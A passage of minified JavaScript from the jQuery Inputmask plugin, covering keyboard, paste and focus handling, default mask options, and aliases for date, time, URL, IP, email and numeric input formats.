a=D(o());g.insertMode||a!=C()||d.shiftKey||a--,M(e,d.shiftKey?k.begin:a,a)},0):h==b.keyCode.HOME&&!d.shiftKey||h==b.keyCode.PAGE_UP?M(e,0,d.shiftKey?k.begin:0):(g.undoOnEscape&&h==b.keyCode.ESCAPE||90==h&&d.ctrlKey)&&d.altKey!==!0?(I(e,!0,!1,aa.split("")),f.click()):h!=b.keyCode.INSERT||d.shiftKey||d.ctrlKey?0!=g.insertMode||d.shiftKey||(h==b.keyCode.RIGHT?setTimeout(function(){var a=M(e);M(e,a.begin)},0):h==b.keyCode.LEFT&&setTimeout(function(){var a=M(e);M(e,ga?a.begin+1:a.begin-1)},0)):(g.insertMode=!g.insertMode,M(e,g.insertMode||k.begin!=C()?k.begin:k.begin-1)),g.onKeyDown.call(this,d,w(),M(e).begin,g),ja=-1!=a.inArray(h,g.ignorables)}function V(c,d,e,f,h){var j=this,k=a(j),l=c.which||c.charCode||c.keyCode;if(!(d===!0||c.ctrlKey&&c.altKey)&&(c.ctrlKey||c.metaKey||ja))return!0;if(l){46==l&&0==c.shiftKey&&","==g.radixPoint&&(l=44);var m,o=d?{begin:h,end:h}:M(j),q=String.fromCharCode(l),r=Q(o.begin,o.end);r&&(i().undoPositions=a.extend(!0,{},i().validPositions),T(j,b.keyCode.DELETE,o,!0),o.begin=i().p,g.insertMode||(g.insertMode=!g.insertMode,p(o.begin,f),g.insertMode=!g.insertMode),r=!g.multi),i().writeOutBuffer=!0;var s=ga&&!r?o.end:o.begin,t=A(s,q,f);if(t!==!1){if(t!==!0&&(s=void 0!=t.pos?t.pos:s,q=void 0!=t.c?t.c:q),n(!0),void 0!=t.caret)m=t.caret;else{var v=i().validPositions;m=!g.keepStatic&&(void 0!=v[s+1]&&u(s+1,v[s].locator.slice(),s).length>1||void 0!=v[s].alternation)?s+1:D(s)}i().p=m}if(e!==!1){var y=this;if(setTimeout(function(){g.onKeyValidation.call(y,t,g)},0),i().writeOutBuffer&&t!==!1){var z=w();G(j,z,d?void 0:g.numericInput?E(m):m,c,d!==!0),d!==!0&&setTimeout(function(){P(z)===!0&&k.trigger("complete")},0)}else r&&(i().buffer=void 0,i().validPositions=i().undoPositions)}else r&&(i().buffer=void 0,i().validPositions=i().undoPositions);if(g.showTooltip&&k.prop("title",i().mask),d&&a.isFunction(g.onBeforeWrite)){var B=g.onBeforeWrite.call(this,c,w(),m,g);if(B&&B.refreshFromBuffer){var C=B.refreshFromBuffer;x(C===!0?C:C.start,C.end,B.buffer),n(!0),B.caret&&(i().p=B.caret)}}c.preventDefault()}}function W(b){var c=this,d=a(c),e=c._valueGet(!0),f=M(c);if("propertychange"==b.type&&c._valueGet().length<=C())return!0;if("paste"==b.type){var h=e.substr(0,f.begin),i=e.substr(f.end,e.length);h==v().slice(0,f.begin).join("")&&(h=""),i==v().slice(f.end).join("")&&(i=""),window.clipboardData&&window.clipboardData.getData?e=h+window.clipboardData.getData("Text")+i:b.originalEvent&&b.originalEvent.clipboardData&&b.originalEvent.clipboardData.getData&&(e=h+b.originalEvent.clipboardData.getData("text/plain")+i)}var j=e;if(a.isFunction(g.onBeforePaste)){if(j=g.onBeforePaste.call(c,e,g),j===!1)return b.preventDefault(),!1;j||(j=e)}return I(c,!1,!1,ga?j.split("").reverse():j.split("")),G(c,w(),void 0,b,!0),d.click(),P(w())===!0&&d.trigger("complete"),!1}function X(b){var c=this;I(c,!0,!1),P(w())===!0&&a(c).trigger("complete"),b.preventDefault()}function Y(a){var b=this;aa=w().join(""),(""==ca||0!=a.originalEvent.data.indexOf(ca))&&(ba=M(b))}function Z(b){var c=this,d=M(c);0==b.originalEvent.data.indexOf(ca)&&(n(),d=ba);var e=b.originalEvent.data;M(c,d.begin,d.end);for(var f=0;f<e.length;f++){var h=a.Event("keypress");h.which=e.charCodeAt(f),ha=!1,ja=!1,V.call(c,h)}setTimeout(function(){var a=i().p;G(c,w(),g.numericInput?E(a):a)},0),ca=b.originalEvent.data}function $(a){}function _(c){ea=a(c),g.showTooltip&&ea.prop("title",i().mask),("rtl"==c.dir||g.rightAlign)&&ea.css("text-align","right"),("rtl"==c.dir||g.numericInput)&&(c.dir="ltr",ea.removeAttr("dir"),c.inputmask.isRTL=!0,ga=!0),ea.unbind(".inputmask"),(ea.is(":input")&&d(ea.attr("type"))||c.isContentEditable)&&(ea.closest("form").bind("submit",function(a){aa!=w().join("")&&ea.change(),g.clearMaskOnLostFocus&&ea[0]._valueGet&&ea[0]._valueGet()==v().join("")&&ea[0]._valueSet(""),g.removeMaskOnSubmit&&ea.inputmask("remove")}).bind("reset",function(){setTimeout(function(){ea.triggerHandler("setvalue.inputmask")},0)}),ea.bind("mouseenter.inputmask",function(){var b=a(this),c=this;la=!0,!b.is(":focus")&&g.showMaskOnHover&&c._valueGet()!=w().join("")&&G(c,w())}).bind("blur.inputmask",function(b){var c=a(this),d=this;if(d.inputmask){var e=d._valueGet(),f=w().slice();ka=!0,aa!=f.join("")&&setTimeout(function(){c.change(),aa=f.join("")},0),""!=e&&(g.clearMaskOnLostFocus&&(e==v().join("")?f=[]:O(f)),P(f)===!1&&(c.trigger("incomplete"),g.clearIncomplete&&(n(),f=g.clearMaskOnLostFocus?[]:v().slice())),G(d,f,void 0,b))}}).bind("focus.inputmask",function(b){var c=(a(this),this),d=c._valueGet();g.showMaskOnFocus&&(!g.showMaskOnHover||g.showMaskOnHover&&""==d)?c._valueGet()!=w().join("")&&G(c,w(),D(o())):la===!1&&M(c,D(o())),aa=w().join("")}).bind("mouseleave.inputmask",function(){var b=a(this),c=this;if(la=!1,g.clearMaskOnLostFocus){var d=w().slice(),e=c._valueGet();b.is(":focus")||e==b.attr("placeholder")||""==e||(e==v().join("")?d=[]:O(d),G(c,d))}}).bind("click.inputmask",function(){var b=a(this),c=this;if(b.is(":focus")){var d=M(c);if(d.begin==d.end)if(g.radixFocus&&""!=g.radixPoint&&-1!=a.inArray(g.radixPoint,w())&&(ka||w().join("")==v().join("")))M(c,a.inArray(g.radixPoint,w())),ka=!1;else{var e=L(d.begin),f=D(o(e));f>e?M(c,B(e)?e:D(e)):M(c,f)}}}).bind("dblclick.inputmask",function(){var a=this;setTimeout(function(){M(a,0,D(o()))},0)}).bind(m+".inputmask dragdrop.inputmask drop.inputmask",W).bind("cut.inputmask",function(c){ia=!0;var d=this,e=a(d),f=M(d);T(d,b.keyCode.DELETE,f),G(d,w(),i().p,c,aa!=w().join("")),d._valueGet()==v().join("")&&e.trigger("cleared"),g.showTooltip&&e.prop("title",i().mask)}).bind("complete.inputmask",g.oncomplete).bind("incomplete.inputmask",g.onincomplete).bind("cleared.inputmask",g.oncleared),ea.bind("keydown.inputmask",U).bind("keypress.inputmask",V),l||ea.bind("compositionstart.inputmask",Y).bind("compositionupdate.inputmask",Z).bind("compositionend.inputmask",$),"paste"===m&&ea.bind("input.inputmask",X)),ea.bind("setvalue.inputmask",function(){var b=this,c=b._valueGet();b._valueSet(a.isFunction(g.onBeforeMask)?g.onBeforeMask.call(b,c,g)||c:c),I(b,!0,!1),aa=w().join(""),(g.clearMaskOnLostFocus||g.clearIncomplete)&&b._valueGet()==v().join("")&&b._valueSet("")}),S(c);var e=a.isFunction(g.onBeforeMask)?g.onBeforeMask.call(c,c._valueGet(),g)||c._valueGet():c._valueGet();I(c,!0,!1,e.split(""));var f=w().slice();aa=f.join("");var h;try{h=document.activeElement}catch(j){}P(f)===!1&&g.clearIncomplete&&n(),g.clearMaskOnLostFocus&&(f.join("")==v().join("")?f=[]:O(f)),G(c,f),h===c&&M(c,D(o())),R(c)}var aa,ba,ca,da,ea,fa,ga=!1,ha=!1,ia=!1,ja=!1,ka=!0,la=!0;if(void 0!=e)switch(e.action){case"isComplete":return da=e.el,ea=a(da),f=da.inputmask.maskset,g=da.inputmask.opts,P(e.buffer);case"unmaskedvalue":return da=e.el,ea=a(da),f=da.inputmask.maskset,g=da.inputmask.opts,ga=da.inputmask.isRTL,K(ea);case"mask":aa=w().join(""),_(e.el);break;case"format":ea=a({}),ea[0].inputmask=new b,ea[0].inputmask.opts=g,ea[0].inputmask.el=ea[0],ea[0].inputmask.maskset=f,ea[0].inputmask.isRTL=g.numericInput,g.numericInput&&(ga=!0);var ma=(a.isFunction(g.onBeforeMask)?g.onBeforeMask.call(ea,e.value,g)||e.value:e.value).split("");return I(ea,!1,!1,ga?ma.reverse():ma),a.isFunction(g.onBeforeWrite)&&g.onBeforeWrite.call(this,void 0,w(),0,g),e.metadata?{value:ga?w().slice().reverse().join(""):w().join(""),metadata:ea.inputmask("getmetadata")}:ga?w().slice().reverse().join(""):w().join("");case"isValid":ea=a({}),ea[0].inputmask=new b,ea[0].inputmask.opts=g,ea[0].inputmask.el=ea[0],ea[0].inputmask.maskset=f,ea[0].inputmask.isRTL=g.numericInput,g.numericInput&&(ga=!0);var ma=e.value.split("");I(ea,!1,!0,ga?ma.reverse():ma);for(var na=w(),oa=N(),pa=na.length-1;pa>oa&&!B(pa);pa--);return na.splice(oa,pa+1-oa),P(na)&&e.value==na.join("");case"getemptymask":return da=e.el,ea=a(da),f=da.inputmask.maskset,g=da.inputmask.opts,v();case"remove":da=e.el,ea=a(da),f=da.inputmask.maskset,g=da.inputmask.opts,da._valueSet(K(ea)),ea.unbind(".inputmask"),da.inputmask=void 0;var qa;Object.getOwnPropertyDescriptor&&(qa=Object.getOwnPropertyDescriptor(da,"value")),qa&&qa.get?da._valueGet&&Object.defineProperty(da,"value",{get:da._valueGet,set:da._valueSet}):document.__lookupGetter__&&da.__lookupGetter__("value")&&da._valueGet&&(da.__defineGetter__("value",da._valueGet),da.__defineSetter__("value",da._valueSet));try{delete da._valueGet,delete da._valueSet}catch(ra){da._valueGet=void 0,da._valueSet=void 0}break;case"getmetadata":if(da=e.el,ea=a(da),f=da.inputmask.maskset,g=da.inputmask.opts,a.isArray(f.metadata)){for(var sa,ta=o(),ua=ta;ua>=0;ua--)if(i().validPositions[ua]&&void 0!=i().validPositions[ua].alternation){sa=i().validPositions[ua].alternation;break}return void 0!=sa?f.metadata[i().validPositions[ta].locator[sa]]:f.metadata[0]}return f.metadata}}b.prototype={defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,oncomplete:a.noop,onincomplete:a.noop,oncleared:a.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,aliases:{},alias:null,onKeyDown:a.noop,onBeforeMask:void 0,onBeforePaste:void 0,onBeforeWrite:void 0,onUnMask:void 0,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:a.noop,skipOptionalPartCharacter:" ",showTooltip:!1,numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",groupSeparator:"",radixFocus:!1,nojumps:!1,nojumpsThreshold:0,keepStatic:void 0,definitions:{9:{validator:"[0-9]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1}},ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123],isComplete:void 0,canClearPosition:a.noop,postValidation:void 0},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},masksCache:{},mask:function(c){var d=c.jquery&&c.length>0?c[0]:c,e=a.extend(!0,{},this.opts);f(c,e,a.extend(!0,{},this.userOptions));var i=g(e,this.noMasksCache);return void 0!=i&&(d.inputmask=new b,d.inputmask.opts=e,d.inputmask.noMasksCache=this.noMasksCache,d.inputmask.el=d,d.inputmask.maskset=i,d.inputmask.isRTL=!1,h({action:"mask",el:d},i,d.inputmask.opts)),c},unmaskedvalue:function(){return this.el?h({action:"unmaskedvalue",el:this.el}):void 0},remove:function(){return this.el?(h({action:"remove",el:this.el}),this.el.inputmask=void 0,this.el):void 0},getemptymask:function(){return this.el?h({action:"getemptymask",el:this.el}):void 0},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.el?h({action:"isComplete",buffer:this.el._valueGet().split(""),el:this.el}):void 0},getmetadata:function(){return this.el?h({action:"getmetadata",el:this.el}):void 0}},b.extendDefaults=function(c){a.extend(b.prototype.defaults,c)},b.extendDefinitions=function(c){a.extend(b.prototype.defaults.definitions,c)},b.extendAliases=function(c){a.extend(b.prototype.defaults.aliases,c)},b.format=function(c,d,f){var i=a.extend(!0,{},b.prototype.defaults,d);return e(i.alias,d,i),h({action:"format",value:c,metadata:f},g(i,d&&void 0!==d.definitions),i)},b.isValid=function(c,d){var f=a.extend(!0,{},b.prototype.defaults,d);return e(f.alias,d,f),h({action:"isValid",value:c},g(f,d&&void 0!==d.definitions),f)},b.escapeRegex=function(a){var b=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return a.replace(new RegExp("(\\"+b.join("|\\")+")","gim"),"\\$1")},b.keyCode={ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91};var i=navigator.userAgent,j=null!==i.match(new RegExp("iphone","i")),k=(null!==i.match(new RegExp("android.*safari.*","i")),null!==i.match(new RegExp("android.*chrome.*","i"))),l=null!==i.match(new RegExp("android.*firefox.*","i")),m=(/Kindle/i.test(i)||/Silk/i.test(i)||/KFTT/i.test(i)||/KFOT/i.test(i)||/KFJWA/i.test(i)||/KFJWI/i.test(i)||/KFSOWI/i.test(i)||/KFTHWA/i.test(i)||/KFTHWI/i.test(i)||/KFAPWA/i.test(i)||/KFAPWI/i.test(i),c("paste")?"paste":c("input")?"input":"propertychange");return window.inputmask=b,b}(jQuery),function(a){return void 0===a.fn.inputmask&&(a.fn.inputmask=function(b,c){var d;if(c=c||{},"string"==typeof b)switch(b){case"mask":return d=new inputmask(c),this.each(function(){d.mask(this)});case"unmaskedvalue":var e=this.jquery&&this.length>0?this[0]:this;return e.inputmask?e.inputmask.unmaskedvalue():a(e).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":var e=this.jquery&&this.length>0?this[0]:this;return e.inputmask?e.inputmask.getemptymask():"";case"hasMaskedValue":var e=this.jquery&&this.length>0?this[0]:this;return e.inputmask?e.inputmask.hasMaskedValue():!1;case"isComplete":var e=this.jquery&&this.length>0?this[0]:this;return e.inputmask?e.inputmask.isComplete():!0;case"getmetadata":var e=this.jquery&&this.length>0?this[0]:this;return e.inputmask?e.inputmask.getmetadata():void 0;default:return c.alias=b,d=new inputmask(c),this.each(function(){d.mask(this)})}else{if("object"==typeof b)return d=new inputmask(b),this.each(function(){d.mask(this)});if(void 0==b)return this.each(function(){d=new inputmask(c),d.mask(this)})}}),a.fn.inputmask}(jQuery),function(a){return inputmask.extendDefinitions({h:{validator:"[01][0-9]|2[0-3]",cardinality:2,prevalidator:[{validator:"[0-2]",cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:"[0-5]",cardinality:1}]},d:{validator:"0[1-9]|[12][0-9]|3[01]",cardinality:2,prevalidator:[{validator:"[0-3]",cardinality:1}]},m:{validator:"0[1-9]|1[012]",cardinality:2,prevalidator:[{validator:"[01]",cardinality:1}]},y:{validator:"(19|20)\\d{2}",cardinality:4,prevalidator:[{validator:"[12]",cardinality:1},{validator:"(19|20)",cardinality:2},{validator:"(19|20)\\d",cardinality:3}]}}),inputmask.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(a){var b=inputmask.escapeRegex.call(this,a);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+b+"[01])")},val2:function(a){var b=inputmask.escapeRegex.call(this,a);return new RegExp("((0[1-9]|[12][0-9])"+b+"(0[1-9]|1[012]))|(30"+b+"(0[13-9]|1[012]))|(31"+b+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(a,b,c){if(isNaN(a))return!1;var d=parseInt(a.concat(b.toString().slice(a.length))),e=parseInt(a.concat(c.toString().slice(a.length)));return(isNaN(d)?!1:d>=b&&c>=d)||(isNaN(e)?!1:e>=b&&c>=e)},determinebaseyear:function(a,b,c){var d=(new Date).getFullYear();if(a>d)return a;if(d>b){for(var e=b.toString().slice(0,2),f=b.toString().slice(2,4);e+c>b;)e--;var g=e+f;return a>g?a:g}return d},onKeyDown:function(b,c,d,e){var f=a(this);if(b.ctrlKey&&b.keyCode==inputmask.keyCode.RIGHT){var g=new Date;f.val(g.getDate().toString()+(g.getMonth()+1).toString()+g.getFullYear().toString()),f.triggerHandler("setvalue.inputmask")}},getFrontValue:function(a,b,c){for(var d=0,e=0,f=0;f<a.length&&"2"!=a.charAt(f);f++){var g=c.definitions[a.charAt(f)];g?(d+=e,e=g.cardinality):e++}return b.join("").substr(d,e)},definitions:{1:{validator:function(a,b,c,d,e){var f=e.regex.val1.test(a);return d||f||a.charAt(1)!=e.separator&&-1=="-./".indexOf(a.charAt(1))||!(f=e.regex.val1.test("0"+a.charAt(0)))?f:(b.buffer[c-1]="0",{refreshFromBuffer:{start:c-1,end:c},pos:c,c:a.charAt(0)})},cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){var f=a;isNaN(b.buffer[c+1])||(f+=b.buffer[c+1]);var g=1==f.length?e.regex.val1pre.test(f):e.regex.val1.test(f);if(!d&&!g){if(g=e.regex.val1.test(a+"0"))return b.buffer[c]=a,b.buffer[++c]="0",{pos:c,c:"0"};if(g=e.regex.val1.test("0"+a))return b.buffer[c]="0",c++,{pos:c}}return g},cardinality:1}]},2:{validator:function(a,b,c,d,e){var f=e.getFrontValue(b.mask,b.buffer,e);-1!=f.indexOf(e.placeholder[0])&&(f="01"+e.separator);var g=e.regex.val2(e.separator).test(f+a);if(!d&&!g&&(a.charAt(1)==e.separator||-1!="-./".indexOf(a.charAt(1)))&&(g=e.regex.val2(e.separator).test(f+"0"+a.charAt(0))))return b.buffer[c-1]="0",{refreshFromBuffer:{start:c-1,end:c},pos:c,c:a.charAt(0)};if(e.mask.indexOf("2")==e.mask.length-1&&g){var h=b.buffer.join("").substr(4,4)+a;if(h!=e.leapday)return!0;var i=parseInt(b.buffer.join("").substr(0,4),10);return i%4===0?i%100===0?i%400===0?!0:!1:!0:!1}return g},cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){isNaN(b.buffer[c+1])||(a+=b.buffer[c+1]);var f=e.getFrontValue(b.mask,b.buffer,e);-1!=f.indexOf(e.placeholder[0])&&(f="01"+e.separator);var g=1==a.length?e.regex.val2pre(e.separator).test(f+a):e.regex.val2(e.separator).test(f+a);return d||g||!(g=e.regex.val2(e.separator).test(f+"0"+a))?g:(b.buffer[c]="0",c++,{pos:c})},cardinality:1}]},y:{validator:function(a,b,c,d,e){if(e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear)){var f=b.buffer.join("").substr(0,6);if(f!=e.leapday)return!0;var g=parseInt(a,10);return g%4===0?g%100===0?g%400===0?!0:!1:!0:!1}return!1},cardinality:4,prevalidator:[{validator:function(a,b,c,d,e){var f=e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear);if(!d&&!f){var g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a+"0").toString().slice(0,1);if(f=e.isInYearRange(g+a,e.yearrange.minyear,e.yearrange.maxyear))return b.buffer[c++]=g.charAt(0),{pos:c};if(g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a+"0").toString().slice(0,2),f=e.isInYearRange(g+a,e.yearrange.minyear,e.yearrange.maxyear))return b.buffer[c++]=g.charAt(0),b.buffer[c++]=g.charAt(1),{pos:c}}return f},cardinality:1},{validator:function(a,b,c,d,e){var f=e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear);if(!d&&!f){var g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a).toString().slice(0,2);if(f=e.isInYearRange(a[0]+g[1]+a[1],e.yearrange.minyear,e.yearrange.maxyear))return b.buffer[c++]=g.charAt(1),{pos:c};if(g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a).toString().slice(0,2),e.isInYearRange(g+a,e.yearrange.minyear,e.yearrange.maxyear)){var h=b.buffer.join("").substr(0,6);if(h!=e.leapday)f=!0;else{var i=parseInt(a,10);f=i%4===0?i%100===0?i%400===0?!0:!1:!0:!1}}else f=!1;if(f)return b.buffer[c-1]=g.charAt(0),b.buffer[c++]=g.charAt(1),b.buffer[c++]=a.charAt(0),{refreshFromBuffer:{start:c-3,end:c},pos:c}}return f},cardinality:2},{validator:function(a,b,c,d,e){return e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(a){var b=inputmask.escapeRegex.call(this,a);return new RegExp("((0[13-9]|1[012])"+b+"[0-3])|(02"+b+"[0-2])")},val2:function(a){var b=inputmask.escapeRegex.call(this,a);return new RegExp("((0[1-9]|1[012])"+b+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+b+"30)|((0[13578]|1[02])"+b+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(b,c,d,e){var f=a(this);if(b.ctrlKey&&b.keyCode==inputmask.keyCode.RIGHT){var g=new Date;f.val((g.getMonth()+1).toString()+g.getDate().toString()+g.getFullYear().toString()),f.triggerHandler("setvalue.inputmask")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(b,c,d,e){var f=a(this);if(b.ctrlKey&&b.keyCode==inputmask.keyCode.RIGHT){var g=new Date;f.val(g.getFullYear().toString()+(g.getMonth()+1).toString()+g.getDate().toString()),f.triggerHandler("setvalue.inputmask")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(a,b,c,d,e){if("24"==e.hourFormat&&24==parseInt(a,10))return b.buffer[c-1]="0",b.buffer[c]="0",{refreshFromBuffer:{start:c-1,end:c},c:"0"};var f=e.regex.hrs.test(a);if(!d&&!f&&(a.charAt(1)==e.timeseparator||-1!="-.:".indexOf(a.charAt(1)))&&(f=e.regex.hrs.test("0"+a.charAt(0))))return b.buffer[c-1]="0",b.buffer[c]=a.charAt(0),c++,{refreshFromBuffer:{start:c-2,end:c},pos:c,c:e.timeseparator};if(f&&"24"!==e.hourFormat&&e.regex.hrs24.test(a)){var g=parseInt(a,10);return 24==g?(b.buffer[c+5]="a",b.buffer[c+6]="m"):(b.buffer[c+5]="p",b.buffer[c+6]="m"),g-=12,10>g?(b.buffer[c]=g.toString(),b.buffer[c-1]="0"):(b.buffer[c]=g.toString().charAt(1),b.buffer[c-1]=g.toString().charAt(0)),{refreshFromBuffer:{start:c-1,end:c+6},c:b.buffer[c]}}return f},cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){var f=e.regex.hrspre.test(a);return d||f||!(f=e.regex.hrs.test("0"+a))?f:(b.buffer[c]="0",c++,{pos:c})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){var f=e.regex.mspre.test(a);return d||f||!(f=e.regex.ms.test("0"+a))?f:(b.buffer[c]="0",c++,{pos:c})},cardinality:1}]},t:{validator:function(a,b,c,d,e){return e.regex.ampm.test(a+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"}}),inputmask}(jQuery),function(a){return inputmask.extendDefinitions({A:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1,casing:"upper"}}),inputmask.extendAliases({url:{mask:"ir",placeholder:"",separator:"",defaultPrefix:"http://",regex:{urlpre1:new RegExp("[fh]"),urlpre2:new RegExp("(ft|ht)"),urlpre3:new RegExp("(ftp|htt)"),urlpre4:new RegExp("(ftp:|http|ftps)"),urlpre5:new RegExp("(ftp:/|ftps:|http:|https)"),urlpre6:new RegExp("(ftp://|ftps:/|http:/|https:)"),urlpre7:new RegExp("(ftp://|ftps://|http://|https:/)"),urlpre8:new RegExp("(ftp://|ftps://|http://|https://)")},definitions:{i:{validator:function(a,b,c,d,e){return!0},cardinality:8,prevalidator:function(){for(var a=[],b=8,c=0;b>c;c++)a[c]=function(){var a=c;return{validator:function(b,c,d,e,f){if(f.regex["urlpre"+(a+1)]){var g,h=b;a+1-b.length>0&&(h=c.buffer.join("").substring(0,a+1-b.length)+""+h);var i=f.regex["urlpre"+(a+1)].test(h);if(!e&&!i){for(d-=a,g=0;g<f.defaultPrefix.length;g++)c.buffer[d]=f.defaultPrefix[g],d++;for(g=0;g<h.length-1;g++)c.buffer[d]=h[g],d++;return{pos:d}}return i}return!1},cardinality:a}}();return a}()},r:{validator:".",cardinality:50}},insertMode:!1,autoUnmask:!1},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(a,b,c,d,e){return c-1>-1&&"."!=b.buffer[c-1]?(a=b.buffer[c-1]+a,a=c-2>-1&&"."!=b.buffer[c-2]?b.buffer[c-2]+a:"0"+a):a="00"+a,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(a)},cardinality:1}}},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,64}]@*{1,64}[.*{2,64}][.*{2,6}][.*{1,2}]",greedy:!1,onBeforePaste:function(a,b){return a=a.toLowerCase(),a.replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"}}}}),inputmask}(jQuery),function(a){return inputmask.extendAliases({numeric:{mask:function(a){function b(b){for(var c="",d=0;d<b.length;d++)c+=a.definitions[b[d]]?"\\"+b[d]:b[d];return c}if(0!==a.repeat&&isNaN(a.integerDigits)&&(a.integerDigits=a.repeat),a.repeat=0,a.groupSeparator==a.radixPoint&&("."==a.radixPoint?a.groupSeparator=",":","==a.radixPoint?a.groupSeparator=".":a.groupSeparator="")," "===a.groupSeparator&&(a.skipOptionalPartCharacter=void 0),a.autoGroup=a.autoGroup&&""!=a.groupSeparator,a.autoGroup&&("string"==typeof 